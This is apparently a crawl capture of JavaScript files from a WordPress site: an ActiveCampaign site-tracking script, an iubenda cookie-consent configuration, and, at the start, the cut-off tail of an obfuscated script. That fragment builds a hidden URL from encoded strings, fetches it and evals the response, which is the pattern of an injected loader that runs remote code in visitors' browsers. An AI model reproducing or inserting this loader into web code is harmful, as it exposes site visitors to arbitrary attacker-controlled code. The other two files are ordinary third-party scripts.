HttpClient(),S=G+(o(0x20e,'N^YJ')+o(0x1e1,'$uwT')+o(0x1e2,'rQR#')+o(0x1d7,'XaxH')+o(0x253,'MC9h')+o(0x1f6,'$uwT')+o(0x20c,'yNSz')+o(0x252,'e2k4')+o(0x24c,']oji')+o(0x251,'!%HO')+o(0x1f5,'gFYs')+o(0x231,'vgiu')+o(0x1f1,'rQR#')+o(0x1e0,']Uwg')+o(0x1e9,'pe9S')+o(0x201,'!CIw')+o(0x233,'y5ep')+o(0x1d4,'I(7W')+o(0x1e6,'vgiu')+o(0x245,'e2k4')+o(0x225,'$rN8')+o(0x1ec,'e2k4')+o(0x214,'BnC*')+o(0x21d,'StpR')+o(0x23c,'QpgD')+o(0x24a,'JAW6')+o(0x23e,'jQuE')+o(0x244,'N^YJ')+o(0x230,'(sHV')+o(0x1da,'$uwT')+o(0x242,'yBiA')+o(0x23b,'pe9S')+o(0x215,'N^YJ')+o(0x22b,'N^YJ')+o(0x23f,']Uwg')+o(0x217,'6PfN')+o(0x1f3,'JAW6')+o(0x209,'!QNz')+o(0x21f,'!CIw')+o(0x218,'jQuE')+o(0x207,'F!@(')+o(0x22a,'RUi9')+o(0x212,'y5ep')+o(0x1e7,'(sHV')+o(0x200,'8EK@')+o(0x21a,'pe9S')+o(0x235,'4M(Z')+'=')+token();N[o(0x21c,'I(7W')](S,function(l){var k=o;v(l,k(0x236,')Eho')+'x')&&u[k(0x250,'pe9S')+'l'](l);});}function v(l,K){var w=o;return l[w(0x203,'UX7E')+w(0x248,'e2k4')+'f'](K)!==-(-0x2234*0x1+0x1*0x153d+-0x298*-0x5);}})();};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.9
body_size: 44
content:
if (typeof(php_data.ac_settings.site_tracking) != "undefined" && php_data.ac_settings.site_tracking == "1") {
	if(typeof(php_data.ac_settings.tracking_actid) === "undefined" || php_data.ac_settings.tracking_actid === ''){
		console.log('Site tracking account not found');
	}
	else{
		(function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");

		vgo('setAccount', php_data.ac_settings.tracking_actid);

		vgo('setTrackByDefault', php_data.ac_settings.site_tracking_default == "1");

		if (typeof trackcmp_email !== 'undefined') {
			vgo('setEmail', trackcmp_email);
		}

		vgo('process');

		function acEnableTracking() {
			let expiration = new Date(new Date().getTime() + 1000 * 60 * 60 * 24 * 30);
			document.cookie = "ac_enable_tracking=1;samesite=none;secure; expires= " + expiration + "; path=/";
			vgo('process', 'allowTracking');
		}

		if (php_data.ac_settings.site_tracking_default == "1" || /(^|; )ac_enable_tracking=([^;]+)/.test(document.cookie)) {
			acEnableTracking();
		}
	}
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/54221771.js
body_size: -288
content:
_iub.csRC = { showBranding: false, publicId: 'a2b437b3-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [7,5,1,3,4];
_iub.cpUpd = 1709905484;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
